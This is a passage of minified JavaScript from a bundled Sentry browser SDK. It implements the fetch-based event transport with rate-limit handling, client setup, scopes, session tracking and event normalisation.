i=t.contentWindow;i&&i[e]&&(n=i[e]),r.head.removeChild(t)}catch(e){}return n?e5[e]=n.bind(M):n}("fetch")){let n=0,r=0;return function(e,t,n=function(e){let t=[];function n(e){return t.splice(t.indexOf(e),1)[0]||Promise.resolve(void 0)}return{$:t,add:function(r){if(!(void 0===e||t.length<e))return(0,F.$2)(new Z("Not adding Promise because buffer limit was reached."));let i=r();return -1===t.indexOf(i)&&t.push(i),i.then(()=>n(i)).then(null,()=>n(i).then(null,()=>{})),i},drain:function(e){return new F.cW((n,r)=>{let i=t.length;if(!i)return n(!0);let o=setTimeout(()=>{e&&e>0&&n(!1)},e);t.forEach(e=>{(0,F.WD)(e).then(()=>{--i||(clearTimeout(o),n(!0))},r)})})}}}(e.bufferSize||64)){let r={};return{send:function(i){let o=[];if(Y(i,(t,n)=>{let i=K[n];if(function(e,t,n=Date.now()){return(e[t]||e.all||0)>n}(r,i)){let r=e7(t,n);e.recordDroppedEvent("ratelimit_backoff",i,r)}else o.push(t)}),0===o.length)return(0,F.WD)({});let s=q(i[0],o),a=t=>{Y(s,(n,r)=>{let i=e7(n,r);e.recordDroppedEvent(t,K[r],i)})};return n.add(()=>t({body:function(e){let[t,n]=e,r=JSON.stringify(t);function i(e){"string"==typeof r?r="string"==typeof e?r+e:[V(r),e]:r.push("string"==typeof e?V(e):e)}for(let e of n){let[t,n]=e;if(i(`
${JSON.stringify(t)}
`),"string"==typeof n||n instanceof Uint8Array)i(n);else{let e;try{e=JSON.stringify(n)}catch(t){e=JSON.stringify((0,W.Fv)(n))}i(e)}}return"string"==typeof r?r:function(e){let t=new Uint8Array(e.reduce((e,t)=>e+t.length,0)),n=0;for(let r of e)t.set(r,n),n+=r.length;return t}(r)}(s)}).then(e=>(void 0!==e.statusCode&&(e.statusCode<200||e.statusCode>=300)&&p.X&&u.kg.warn(`Sentry responded with status code ${e.statusCode} to sent event.`),r=function(e,{statusCode:t,headers:n},r=Date.now()){let i={...e},o=n&&n["x-sentry-rate-limits"],s=n&&n["retry-after"];if(o)for(let e of o.trim().split(",")){let[t,n,,,o]=e.split(":",5),s=parseInt(t,10),a=(isNaN(s)?60:s)*1e3;if(n)for(let e of n.split(";"))"metric_bucket"===e?(!o||o.split(";").includes("custom"))&&(i[e]=r+a):i[e]=r+a;else i.all=r+a}else s?i.all=r+function(e,t=Date.now()){let n=parseInt(`${e}`,10);if(!isNaN(n))return 1e3*n;let r=Date.parse(`${e}`);return isNaN(r)?6e4:r-t}(s,r):429===t&&(i.all=r+6e4);return i}(r,e),e),e=>{throw a("network_error"),e})).then(e=>e,e=>{if(e instanceof Z)return p.X&&u.kg.error("Skipped sending event because buffer is full."),a("queue_overflow"),(0,F.WD)({});throw e})},flush:e=>n.drain(e)}}(e,function(i){let o=i.body.length;n+=o,r++;let s={body:i.body,method:"POST",referrerPolicy:"origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};if(!t)return e5.fetch=void 0,(0,F.$2)("No fetch implementation available");try{return t(e.url,s).then(e=>(n-=o,r--,{statusCode:e.status,headers:{"x-sentry-rate-limits":e.headers.get("X-Sentry-Rate-Limits"),"retry-after":e.headers.get("Retry-After")}}))}catch(e){return e5.fetch=void 0,n-=o,r--,(0,F.$2)(e)}})}function e6(e={}){let t=function(e={}){let t={defaultIntegrations:[_(),b(),eT(),eP(),eU(),eq(),x(),eH()],release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:eg.SENTRY_RELEASE&&eg.SENTRY_RELEASE.id?eg.SENTRY_RELEASE.id:void 0,autoSessionTracking:!0,sendClientReports:!0};return null==e.defaultIntegrations&&delete e.defaultIntegrations,{...t,...e}}(e);if(function(){let e=void 0!==eg.window&&eg;if(!e)return!1;let t=e.chrome?"chrome":"browser",n=e[t],r=n&&n.runtime&&n.runtime.id,i=eg.location&&eg.location.href||"",o=!!r&&eg===eg.top&&["chrome-extension:","moz-extension:","ms-browser-extension:","safari-web-extension:"].some(e=>i.startsWith(`${e}//`)),s=void 0!==e.nw;return!!r&&!o&&!s}()){(0,u.Cf)(()=>{console.error("[Sentry] You cannot run Sentry this way in a browser extension, check: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")});return}let n=function(e,t){!0===t.debug&&(p.X?u.kg.enable():(0,u.Cf)(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),(0,v.nZ)().update(t.initialScope);let n=new e(t);return(0,v.nZ)().setClient(n),n.init(),n}(ey,{...t,stackParser:(0,S.Sq)(t.stackParser||e3),integrations:function(e){let t=e.defaultIntegrations||[],n=e.integrations;t.forEach(e=>{e.isDefaultInstance=!0});let r=function(e){let t={};return e.forEach(e=>{let{name:n}=e,r=t[n];r&&!r.isDefaultInstance&&e.isDefaultInstance||(t[n]=e)}),Object.values(t)}(Array.isArray(n)?[...t,...n]:"function"==typeof n?(0,c.lE)(n(t)):t),i=r.findIndex(e=>"Debug"===e.name);if(i>-1){let[e]=r.splice(i,1);r.push(e)}return r}(t),transport:t.transport||e9});return t.autoSessionTracking&&void 0!==eg.document&&((0,$.yj)({ignoreDuration:!0}),(0,$.cg)(),J(({from:e,to:t})=>{void 0!==e&&e!==t&&((0,$.yj)({ignoreDuration:!0}),(0,$.cg)())})),n}},21475:function(e,t,n){n.d(t,{J:function(){return r}});let r="production"},2695:function(e,t,n){n.d(t,{s3:function(){return v},nZ:function(){return g},lW:function(){return m},aF:function(){return _},$e:function(){return y}});var r=n(82952),i=n(40093);function o(){return s(r.GLOBAL_OBJ),r.GLOBAL_OBJ}function s(e){let t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||i.J,t[i.J]=t[i.J]||{}}var a=n(57696),u=n(35843);class c{constructor(e,t){let n,r;n=e||new u.s,r=t||new u.s,this._stack=[{scope:n}],this._isolationScope=r}withScope(e){let t;let n=this._pushScope();try{t=e(n)}catch(e){throw this._popScope(),e}return(0,a.J8)(t)?t.then(e=>(this._popScope(),e),e=>{throw this._popScope(),e}):(this._popScope(),t)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){let e=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:e}),e}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function l(){let e=s(o());return e.stack=e.stack||new c((0,r.Y)("defaultCurrentScope",()=>new u.s),(0,r.Y)("defaultIsolationScope",()=>new u.s))}function p(e){return l().withScope(e)}function f(e,t){let n=l();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function d(e){return l().withScope(()=>e(l().getIsolationScope()))}function h(e){let t=s(e);return t.acs?t.acs:{withIsolationScope:d,withScope:p,withSetScope:f,withSetIsolationScope:(e,t)=>d(t),getCurrentScope:()=>l().getScope(),getIsolationScope:()=>l().getIsolationScope()}}function g(){return h(o()).getCurrentScope()}function _(){return h(o()).getIsolationScope()}function m(){return(0,r.Y)("globalScope",()=>new u.s)}function y(...e){let t=h(o());if(2===e.length){let[n,r]=e;return n?t.withSetScope(n,r):t.withScope(r)}return t.withScope(e[0])}function v(){return g().getClient()}},47115:function(e,t,n){n.d(t,{X:function(){return r}});let r=!1},74270:function(e,t,n){n.d(t,{Tb:function(){return u},cg:function(){return d},eN:function(){return c},yj:function(){return l}});var r=n(82952),i=n(21475),o=n(2695),s=n(76967),a=n(25144);function u(e,t){return(0,o.nZ)().captureException(e,(0,a.U0)(t))}function c(e,t){return(0,o.nZ)().captureEvent(e,t)}function l(e){let t=(0,o.s3)(),n=(0,o.aF)(),a=(0,o.nZ)(),{release:u,environment:c=i.J}=t&&t.getOptions()||{},{userAgent:l}=r.GLOBAL_OBJ.navigator||{},f=(0,s.Hv)({release:u,environment:c,user:a.getUser()||n.getUser(),...l&&{userAgent:l},...e}),d=n.getSession();return d&&"ok"===d.status&&(0,s.CT)(d,{status:"exited"}),p(),n.setSession(f),a.setSession(f),f}function p(){let e=(0,o.aF)(),t=(0,o.nZ)(),n=t.getSession()||e.getSession();n&&(0,s.RJ)(n),f(),e.setSession(),t.setSession()}function f(){let e=(0,o.aF)(),t=(0,o.nZ)(),n=(0,o.s3)(),r=t.getSession()||e.getSession();r&&n&&n.captureSession(r)}function d(e=!1){if(e){p();return}f()}},35843:function(e,t,n){n.d(t,{s:function(){return d}});var r=n(37855);function i(){return{traceId:(0,r.DM)(),spanId:(0,r.DM)().substring(16)}}var o=n(57696),s=n(2425),a=n(86106),u=n(76967),c=n(73377);let l="_sentrySpan";function p(e,t){t?(0,c.xp)(e,l,t):delete e[l]}class f{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=i()}clone(){let e=new f;return e._breadcrumbs=[...this._breadcrumbs],e._tags={...this._tags},e._extra={...this._extra},e._contexts={...this._contexts},e._user=this._user,e._level=this._level,e._session=this._session,e._transactionName=this._transactionName,e._fingerprint=this._fingerprint,e._eventProcessors=[...this._eventProcessors],e._requestSession=this._requestSession,e._attachments=[...this._attachments],e._sdkProcessingMetadata={...this._sdkProcessingMetadata},e._propagationContext={...this._propagationContext},e._client=this._client,e._lastEventId=this._lastEventId,p(e,this[l]),e}setClient(e){this._client=e}setLastEventId(e){this._lastEventId=e}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(e){this._scopeListeners.push(e)}addEventProcessor(e){return this._eventProcessors.push(e),this}setUser(e){return this._user=e||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&(0,u.CT)(this._session,{user:e}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(e){return this._requestSession=e,this}setTags(e){return this._tags={...this._tags,...e},this._notifyScopeListeners(),this}setTag(e,t){return this._tags={...this._tags,[e]:t},this._notifyScopeListeners(),this}setExtras(e){return this._extra={...this._extra,...e},this._notifyScopeListeners(),this}setExtra(e,t){return this._extra={...this._extra,[e]:t},this._notifyScopeListeners(),this}setFingerprint(e){return this._fingerprint=e,this._notifyScopeListeners(),this}setLevel(e){return this._level=e,this._notifyScopeListeners(),this}setTransactionName(e){return this._transactionName=e,this._notifyScopeListeners(),this}setContext(e,t){return null===t?delete this._contexts[e]:this._contexts[e]=t,this._notifyScopeListeners(),this}setSession(e){return e?this._session=e:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(e){if(!e)return this;let t="function"==typeof e?e(this):e,[n,r]=t instanceof d?[t.getScopeData(),t.getRequestSession()]:(0,o.PO)(t)?[e,e.requestSession]:[],{tags:i,extra:s,user:a,contexts:u,level:c,fingerprint:l=[],propagationContext:p}=n||{};return this._tags={...this._tags,...i},this._extra={...this._extra,...s},this._contexts={...this._contexts,...u},a&&Object.keys(a).length&&(this._user=a),c&&(this._level=c),l.length&&(this._fingerprint=l),p&&(this._propagationContext=p),r&&(this._requestSession=r),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._session=void 0,p(this,void 0),this._attachments=[],this._propagationContext=i(),this._notifyScopeListeners(),this}addBreadcrumb(e,t){let n="number"==typeof t?t:100;if(n<=0)return this;let r={timestamp:(0,s.yW)(),...e},i=this._breadcrumbs;return i.push(r),this._breadcrumbs=i.length>n?i.slice(-n):i,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(e){return this._attachments.push(e),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:this[l]}}setSDKProcessingMetadata(e){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...e},this}setPropagationContext(e){return this._propagationContext=e,this}getPropagationContext(){return this._propagationContext}captureException(e,t){let n=t&&t.event_id?t.event_id:(0,r.DM)();if(!this._client)return a.kg.warn("No client configured on scope - will not capture exception!"),n;let i=Error("Sentry syntheticException");return this._client.captureException(e,{originalException:e,syntheticException:i,...t,event_id:n},this),n}captureMessage(e,t,n){let i=n&&n.event_id?n.event_id:(0,r.DM)();if(!this._client)return a.kg.warn("No client configured on scope - will not capture message!"),i;let o=Error(e);return this._client.captureMessage(e,t,{originalException:e,syntheticException:o,...n,event_id:i},this),i}captureEvent(e,t){let n=t&&t.event_id?t.event_id:(0,r.DM)();return this._client?this._client.captureEvent(e,{...t,event_id:n},this):a.kg.warn("No client configured on scope - will not capture event!"),n}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(e=>{e(this)}),this._notifyingListeners=!1)}}let d=f},29722:function(e,t,n){n.d(t,{$J:function(){return o},S3:function(){return s},TE:function(){return i},Zj:function(){return r}});let r="sentry.source",i="sentry.sample_rate",o="sentry.op",s="sentry.origin"},76967:function(e,t,n){n.d(t,{CT:function(){return a},Hv:function(){return s},RJ:function(){return u}});var r=n(2425),i=n(37855),o=n(73377);function s(e){let t=(0,r.ph)(),n={sid:(0,i.DM)(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>(0,o.Jr)({sid:`${n.sid}`,init:n.init,started:new Date(1e3*n.started).toISOString(),timestamp:new Date(1e3*n.timestamp).toISOString(),status:n.status,errors:n.errors,did:"number"==typeof n.did||"string"==typeof n.did?`${n.did}`:void 0,duration:n.duration,abnormal_mechanism:n.abnormal_mechanism,attrs:{release:n.release,environment:n.environment,ip_address:n.ipAddress,user_agent:n.userAgent}})};return e&&a(n,e),n}function a(e,t={}){if(!t.user||(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),e.did||t.did||(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||(0,r.ph)(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=32===t.sid.length?t.sid:(0,i.DM)()),void 0!==t.init&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),"number"==typeof t.started&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if("number"==typeof t.duration)e.duration=t.duration;else{let t=e.timestamp-e.started;e.duration=t>=0?t:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),"number"==typeof t.errors&&(e.errors=t.errors),t.status&&(e.status=t.status)}function u(e,t){let n={};t?n={status:t}:"ok"===e.status&&(n={status:"exited"}),a(e,n)}},9916:function(e,t,n){n.d(t,{_l:function(){return p},jC:function(){return f}});var r=n(73377),i=n(57696);let o=/^sentry-/;function s(e){return e.split(",").map(e=>e.split("=").map(e=>decodeURIComponent(e.trim()))).reduce((e,[t,n])=>(t&&n&&(e[t]=n),e),{})}var a=n(21475),u=n(2695),c=n(29722),l=n(31927);function p(e,t){let n=t.getOptions(),{publicKey:i}=t.getDsn()||{},o=(0,r.Jr)({environment:n.environment||a.J,release:n.release,public_key:i,trace_id:e});return t.emit("createDsc",o),o}function f(e){let t=(0,u.s3)();if(!t)return{};let n=p((0,l.XU)(e).trace_id||"",t),r=(0,l.Gx)(e),a=r._frozenDsc;if(a)return a;let f=r.spanContext().traceState,d=f&&f.get("sentry.dsc"),h=d&&function(e){let t=e&&((0,i.HD)(e)||Array.isArray(e))?Array.isArray(e)?e.reduce((e,t)=>(Object.entries(s(t)).forEach(([t,n])=>{e[t]=n}),e),{}):s(e):void 0;if(!t)return;let n=Object.entries(t).reduce((e,[t,n])=>(t.match(o)&&(e[t.slice("sentry-".length)]=n),e),{});return Object.keys(n).length>0?n:void 0}(d);if(h)return h;let g=(0,l.XU)(r),_=g.data||{},m=_[c.TE];null!=m&&(n.sample_rate=`${m}`);let y=_[c.Zj],v=g.description;return"url"!==y&&v&&(n.transaction=v),t.emit("createDsc",n,r),n}},25144:function(e,t,n){n.d(t,{U0:function(){return S},R:function(){return E}});var r=n(37855),i=n(2425),o=n(12536),s=n(82952),a=n(42327),u=n(21475),c=n(2695),l=n(28049),p=n(86106),f=n(57696),d=n(47115),h=n(35843),g=n(73377),_=n(9916),m=n(31927);function y(e,t){let{extra:n,tags:r,user:i,contexts:o,level:s,sdkProcessingMetadata:a,breadcrumbs:u,fingerprint:c,eventProcessors:l,attachments:p,propagationContext:f,transactionName:d,span:h}=t;v(e,"extra",n),v(e,"tags",r),v(e,"user",i),v(e,"contexts",o),v(e,"sdkProcessingMetadata",a),s&&(e.level=s),d&&(e.transactionName=d),h&&(e.span=h),u.length&&(e.breadcrumbs=[...e.breadcrumbs,...u]),c.length&&(e.fingerprint=[...e.fingerprint,...c]),l.length&&(e.eventProcessors=[...e.eventProcessors,...l]),p.length&&(e.attachments=[...e.attachments,...p]),e.propagationContext={...e.propagationContext,...f}}function v(e,t,n){if(n&&Object.keys(n).length)for(let r in e[t]={...e[t]},n)Object.prototype.hasOwnProperty.call(n,r)&&(e[t][r]=n[r])}function E(e,t,n,v,E,S){let{normalizeDepth:x=3,normalizeMaxBreadth:k=1e3}=e,O={...t,event_id:t.event_id||n.event_id||(0,r.DM)(),timestamp:t.timestamp||(0,i.yW)()},w=n.integrations||e.integrations.map(e=>e.name);(function(e,t){let{environment:n,release:r,dist:i,maxValueLength:s=250}=t;"environment"in e||(e.environment="environment"in t?n:u.J),void 0===e.release&&void 0!==r&&(e.release=r),void 0===e.dist&&void 0!==i&&(e.dist=i),e.message&&(e.message=(0,o.$G)(e.message,s));let a=e.exception&&e.exception.values&&e.exception.values[0];a&&a.value&&(a.value=(0,o.$G)(a.value,s));let c=e.request;c&&c.url&&(c.url=(0,o.$G)(c.url,s))})(O,e),w.length>0&&(O.sdk=O.sdk||{},O.sdk.integrations=[...O.sdk.integrations||[],...w]),E&&E.emit("applyFrameMetadata",t),void 0===t.type&&function(e,t){let n;let r=s.GLOBAL_OBJ._sentryDebugIds;if(!r)return;let i=b.get(t);i?n=i:(n=new Map,b.set(t,n));let o=Object.entries(r).reduce((e,[r,i])=>{let o;let s=n.get(r);s?o=s:(o=t(r),n.set(r,o));for(let t=o.length-1;t>=0;t--){let n=o[t];if(n.filename){e[n.filename]=i;break}}return e},{});try{e.exception.values.forEach(e=>{e.stacktrace.frames.forEach(e=>{e.filename&&(e.debug_id=o[e.filename])})})}catch(e){}}(O,e.stackParser);let $=function(e,t){if(!t)return e;let n=e?e.clone():new h.s;return n.update(t),n}(v,n.captureContext);n.mechanism&&(0,r.EG)(O,n.mechanism);let L=E?E.getEventProcessors():[],D=(0,c.lW)().getScopeData();S&&y(D,S.getScopeData()),$&&y(D,$.getScopeData());let A=[...n.attachments||[],...D.attachments];return A.length&&(n.attachments=A),!function(e,t){let{fingerprint:n,span:i,breadcrumbs:o,sdkProcessingMetadata:s}=t;(function(e,t){let{extra:n,tags:r,user:i,contexts:o,level:s,transactionName:a}=t,u=(0,g.Jr)(n);u&&Object.keys(u).length&&(e.extra={...u,...e.extra});let c=(0,g.Jr)(r);c&&Object.keys(c).length&&(e.tags={...c,...e.tags});let l=(0,g.Jr)(i);l&&Object.keys(l).length&&(e.user={...l,...e.user});let p=(0,g.Jr)(o);p&&Object.keys(p).length&&(e.contexts={...p,...e.contexts}),s&&(e.level=s),a&&"transaction"!==e.type&&(e.transaction=a)})(e,t),i&&function(e,t){e.contexts={trace:(0,m.wy)(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:(0,_.jC)(t),...e.sdkProcessingMetadata};let n=(0,m.Gx)(t),r=(0,m.XU)(n).description;r&&!e.transaction&&"transaction"===e.type&&(e.transaction=r)}(e,i),e.fingerprint=e.fingerprint?(0,r.lE)(e.fingerprint):[],n&&(e.fingerprint=e.fingerprint.concat(n)),e.fingerprint&&!e.fingerprint.length&&delete e.fingerprint,function(e,t){let n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}(e,o),e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...s}}(O,D),(function e(t,n,r,i=0){return new l.cW((o,s)=>{let a=t[i];if(null===n||"function"!=typeof a)o(n);else{let u=a({...n},r);d.X&&a.id&&null===u&&p.kg.log(`Event processor "${a.id}" dropped event`),(0,f.J8)(u)?u.then(n=>e(t,n,r,i+1).then(o)).then(null,s):e(t,u,r,i+1).then(o).then(null,s)}})})([...L,...D.eventProcessors],O,n).then(e=>(e&&function(e){let t={};try{e.exception.values.forEach(e=>{e.stacktrace.frames.forEach(e=>{e.debug_id&&(e.abs_path?t[e.abs_path]=e.debug_id:e.filename&&(t[e.filename]=e.debug_id),delete e.debug_id)})})}catch(e){}if(0===Object.keys(t).length)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];let n=e.debug_meta.images;Object.entries(t).forEach(([e,t])=>{n.push({type:"sourcemap",code_file:e,debug_id:t})})}(e),"number"==typeof x&&x>0)?function(e,t,n){if(!e)return null;let r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(e=>({...e,...e.data&&{data:(0,a.Fv)(e.data,t,n)}}))},...e.user&&{user:(0,a.Fv)(e.user,t,n)},...e.contexts&&{contexts:(0,a.Fv)(e.contexts,t,n)},...e.extra&&{extra:(0,a.Fv)(e.extra,t,n)}};return e.contexts&&e.contexts.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=(0,a.Fv)(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(e=>({...e,...e.data&&{data:(0,a.Fv)(e.data,t,n)}}))),r}(e,x,k):e)}let b=new WeakMap;function S(e){return e?e instanceof h.s||"function"==typeof e||Object.keys(e).some(e=>x.includes(e))?{captureContext:e}:e:void 0}let x=["user","level","extra","contexts","tags","fingerprint","requestSession","propagationContext"]},31927:function(e,t,n){n.d(t,{Gx:function(){return p},Tt:function(){return l},XU:function(){return c},wy:function(){return s}});var r=n(73377),i=n(2425),o=n(29722);function s(e){let{spanId:t,traceId:n}=e.spanContext(),{parent_span_id:i}=c(e);return(0,r.Jr)({parent_span_id:i,span_id:t,trace_id:n})}function a(e){return"number"==typeof e?u(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?u(e.getTime()):(0,i.ph)()}function u(e){return e>9999999999?e/1e3:e}function c(e){if("function"==typeof e.getSpanJSON)return e.getSpanJSON();try{let{spanId:t,traceId:n}=e.spanContext();if(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status){let{attributes:i,startTime:s,name:u,endTime:c,parentSpanId:l,status:p}=e;return(0,r.Jr)({span_id:t,trace_id:n,data:i,description:u,parent_span_id:l,start_timestamp:a(s),timestamp:a(c)||void 0,status:p&&0!==p.code?1===p.code?"ok":p.message||"unknown_error":void 0,op:i[o.$J],origin:i[o.S3],_metrics_summary:function(e){let t=e._sentryMetrics;if(!t)return;let n={};for(let[,[e,i]]of t)(n[e]||(n[e]=[])).push((0,r.Jr)(i));return n}(e)})}return{span_id:t,trace_id:n}}catch(e){return{}}}function l(e){let{traceFlags:t}=e.spanContext();return 1===t}function p(e){return e._sentryRootSpan||e}},93113:function(e,t,n){n.d(t,{Rt:function(){return o},iY:function(){return a},l4:function(){return s}});var r=n(57696);let i=n(82952).GLOBAL_OBJ;function o(e,t={}){if(!e)return"<unknown>";try{let n,o=e,s=[],a=0,u=0,c=Array.isArray(t)?t:t.keyAttrs,l=!Array.isArray(t)&&t.maxStringLength||80;for(;o&&a++<5&&(n=function(e,t){let n=[];if(!e||!e.tagName)return"";if(i.HTMLElement&&e instanceof HTMLElement&&e.dataset){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}n.push(e.tagName.toLowerCase());let o=t&&t.length?t.filter(t=>e.getAttribute(t)).map(t=>[t,e.getAttribute(t)]):null;if(o&&o.length)o.forEach(e=>{n.push(`[${e[0]}="${e[1]}"]`)});else{e.id&&n.push(`#${e.id}`);let t=e.className;if(t&&(0,r.HD)(t))for(let e of t.split(/\s+/))n.push(`.${e}`)}for(let t of["aria-label","type","name","title","alt"]){let r=e.getAttribute(t);r&&n.push(`[${t}="${r}"]`)}return n.join("")}(o,c),"html"!==n&&(!(a>1)||!(u+3*s.length+n.length>=l)));)s.push(n),u+=n.length,o=o.parentNode;return s.reverse().join(" > ")}catch(e){return"<unknown>"}}function s(){try{return i.document.location.href}catch(e){return""}}function a(e){if(!i.HTMLElement)return null;let t=e;for(let e=0;e<5&&t;e++){if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}},79791:function(e,t,n){n.d(t,{X:function(){return r}});let r=!1},57696:function(e,t,n){n.d(t,{Cy:function(){return m},HD:function(){return c},J8:function(){return _},Kj:function(){return g},Le:function(){return l},PO:function(){return f},TX:function(){return a},V9:function(){return y},VW:function(){return s},VZ:function(){return i},cO:function(){return d},fm:function(){return u},kK:function(){return h},pt:function(){return p},y1:function(){return v}});let r=Object.prototype.toString;function i(e){switch(r.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return y(e,Error)}}function o(e,t){return r.call(e)===`[object ${t}]`}function s(e){return o(e,"ErrorEvent")}function a(e){return o(e,"DOMError")}function u(e){return o(e,"DOMException")}function c(e){return o(e,"String")}function l(e){return"object"==typeof e&&null!==e&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function p(e){return null===e||l(e)||"object"!=typeof e&&"function"!=typeof e}function f(e){return o(e,"Object")}function d(e){return"undefined"!=typeof Event&&y(e,Event)}function h(e){return"undefined"!=typeof Element&&y(e,Element)}function g(e){return o(e,"RegExp")}function _(e){return!!(e&&e.then&&"function"==typeof e.then)}function m(e){return f(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function y(e,t){try{return e instanceof t}catch(e){return!1}}function v(e){return!!("object"==typeof e&&null!==e&&(e.__isVue||e._isVue))}},86106:function(e,t,n){n.d(t,{Cf:function(){return a},LD:function(){return s},RU:function(){return o},kg:function(){return u}});var r=n(79791),i=n(82952);let o=["debug","info","warn","error","log","assert","trace"],s={};function a(e){if(!("console"in i.GLOBAL_OBJ))return e();let t=i.GLOBAL_OBJ.console,n={},r=Object.keys(s);r.forEach(e=>{let r=s[e];n[e]=t[e],t[e]=r});try{return e()}finally{r.forEach(e=>{t[e]=n[e]})}}let u=(0,i.Y)("logger",function(){let e=!1,t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return r.X?o.forEach(n=>{t[n]=(...t)=>{e&&a(()=>{i.GLOBAL_OBJ.console[n](`Sentry Logger [${n}]:`,...t)})}}):o.forEach(e=>{t[e]=()=>void 0}),t})},37855:function(e,t,n){n.d(t,{DM:function(){return o},Db:function(){return u},EG:function(){return c},YO:function(){return l},jH:function(){return a},lE:function(){return p}});var r=n(73377),i=n(82952);function o(){let e=i.GLOBAL_OBJ,t=e.crypto||e.msCrypto,n=()=>16*Math.random();try{if(t&&t.randomUUID)return t.randomUUID().replace(/-/g,"");t&&t.getRandomValues&&(n=()=>{let e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch(e){}return"10000000100040008000100000000000".replace(/[018]/g,e=>(e^(15&n())>>e/4).toString(16))}function s(e){return e.exception&&e.exception.values?e.exception.values[0]:void 0}function a(e){let{message:t,event_id:n}=e;if(t)return t;let r=s(e);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function u(e,t,n){let r=e.exception=e.exception||{},i=r.values=r.values||[],o=i[0]=i[0]||{};o.value||(o.value=t||""),o.type||(o.type=n||"Error")}function c(e,t){let n=s(e);if(!n)return;let r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...t},t&&"data"in t){let e={...r&&r.data,...t.data};n.mechanism.data=e}}function l(e){if(e&&e.__sentry_captured__)return!0;try{(0,r.xp)(e,"__sentry_captured__",!0)}catch(e){}return!1}function p(e){return Array.isArray(e)?e:[e]}},42327:function(e,t,n){n.d(t,{Fv:function(){return s},Qy:function(){return function e(t,n=3,r=102400){let i=s(t,n);return~-encodeURI(JSON.stringify(i)).split(/%..|./).length>r?e(t,n-1,r):i}}});var r=n(57696),i=n(73377),o=n(32436);function s(e,t=100,n=Infinity){try{return function e(t,n,s=Infinity,a=Infinity,u=function(){let e="function"==typeof WeakSet,t=e?new WeakSet:[];return[function(n){if(e)return!!t.has(n)||(t.add(n),!1);for(let e=0;e<t.length;e++)if(t[e]===n)return!0;return t.push(n),!1},function(n){if(e)t.delete(n);else for(let e=0;e<t.length;e++)if(t[e]===n){t.splice(e,1);break}}]}()){let[c,l]=u;if(null==n||["boolean","string"].includes(typeof n)||"number"==typeof n&&Number.isFinite(n))return n;let p=function(e,t){try{if("domain"===e&&t&&"object"==typeof t&&t._events)return"[Domain]";if("domainEmitter"===e)return"[DomainEmitter]";if("undefined"!=typeof global&&t===global)return"[Global]";if("undefined"!=typeof window&&t===window)return"[Window]";if("undefined"!=typeof 